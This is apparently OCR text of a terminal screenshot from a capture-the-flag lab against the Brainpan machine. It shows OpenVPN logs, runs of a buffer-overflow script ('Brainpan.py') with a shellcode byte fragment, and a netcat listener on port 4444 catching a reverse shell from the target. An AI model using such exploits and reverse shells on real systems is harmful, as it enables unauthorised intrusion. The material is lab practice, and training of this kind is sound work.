 kali@kali: ~
File Actions Edit View Help
2025-03-25 21:23:54 OPTIONS IMPORT: timers and/or timeouts modified
2025-03-25 21:23:54 OPTIONS IMPORT: --ifconfig/up options modified
2025-03-25 21:23:54 OPTIONS IMPORT: route options modified
2025-03-25 21:23:54 OPTIONS IMPORT: route-related options modified
2025-03-25 21:23:54 OPTIONS IMPORT: peer-id set
2025-03-25 21:23:54 OPTIONS IMPORT: adjusting link_mtu to 1625
2025-03-25 21:23:54 Using peer cipher 'AES-256-CBC'
2025-03-25 21:23:54 Data Channel: using negotiated cipher 'AES-256-CBC'
2025-03-25 21:23:54 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2025-03-25 21:23:54 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2025-03-25 21:23:54 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2025-03-25 21:23:54 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2025-03-25 21:23:54 net_route_v4_best_gw query: dst 0.0.0.0
2025-03-25 21:23:54 net_route_v4_best_gw result: via 192.168.100.1 dev eth0
2025-03-25 21:23:54 ROUTE_GATEWAY 192.168.100.1/255.255.255.0 IFACE=eth0 HWADDR=08:00:27:95:bd:54
2025-03-25 21:23:54 TUN/TAP device tun0 opened
2025-03-25 21:23:54 net_iface_mtu_set: mtu 1500 for tun0
2025-03-25 21:23:54 net_iface_up: set tun0 up
2025-03-25 21:23:54 net_addr_v4_add: 10.11.130.37/16 dev tun0
2025-03-25 21:23:54 net_route_v4_add: 10.10.0.0/16 via 10.11.0.1 dev [NULL] table 0 metric 1000
2025-03-25 21:23:54 net_route_v4_add: 10.101.0.0/16 via 10.11.0.1 dev [NULL] table 0 metric 1000
2025-03-25 21:23:54 net_route_v4_add: 10.103.0.0/16 via 10.11.0.1 dev [NULL] table 0 metric 1000
2025-03-25 21:23:54 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prev
2025-03-25 21:23:54 Initialization Sequence Completed
buf += b"\x4a\x52\x3e"
┌──(kali㉿kali)-[~]
└─$ nano Brainpan.py
┌──(kali㉿kali)-[~]
└─$ python Brainpan.py
[+] Connected to the target
[+] Sent 1000 bytes
┌──(kali㉿kali)-[~]
└─$ python Brainpan.py
Traceback (most recent call last):
File "/home/kali/Brainpan.py", line 49, in <module>
s.connect((TARGET_IP, TARGET_PORT))
~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^
ConnectionRefusedError: [Errno 111] Connection refused
┌──(kali㉿kali)-[~]
└─$ python Brainpan.py
[+] Connected to the target
[+] Sent 1000 bytes
┌──(kali㉿kali)-[~]
└─$
valid_lft forever preferred_lft forever
inet6 fe80::cb58:4e02:6fd2:830/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.11.130.37] from 10.10.164.187 [10.10.164.187] 57084
CMD Version 1.4.1
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013 3:23 PM <DIR> .
3/4/2013 11:49 AM <DIR> ..
3/6/2013 3:23 PM 513 checksrv.sh
3/4/2013 2:45 PM <DIR> web
1 file 513 bytes
3 directories 13,850,214,400 bytes free
Z:\home\puck>
Right Ctrl